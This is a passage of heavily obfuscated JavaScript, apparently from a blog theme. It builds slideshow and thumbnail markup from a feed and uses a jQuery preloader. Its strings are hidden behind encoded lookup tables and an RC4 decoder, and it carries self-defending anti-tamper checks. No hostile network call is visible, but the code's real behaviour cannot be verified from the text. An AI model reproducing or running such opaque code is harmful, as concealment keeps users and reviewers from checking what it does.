x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ 